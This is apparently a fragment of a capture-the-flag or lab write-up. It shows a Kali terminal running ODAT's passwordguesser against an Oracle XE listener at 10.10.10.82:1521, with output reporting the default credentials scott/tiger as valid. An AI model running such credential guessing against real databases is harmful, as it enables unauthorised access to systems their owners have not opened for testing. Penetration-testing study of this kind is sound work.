 root@Kali:/opt/odat# python3 odat.py passwordguesser -s 10.10.10.82 -d XE
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
100% |######################################################################################################################################################| Time: 00:00:00
[+] Valid credentials found: scott/tiger. Continue...
[+] Accounts found on 10.10.10.82:1521/XE:
scott/tiger
root@Kali:/opt/odat#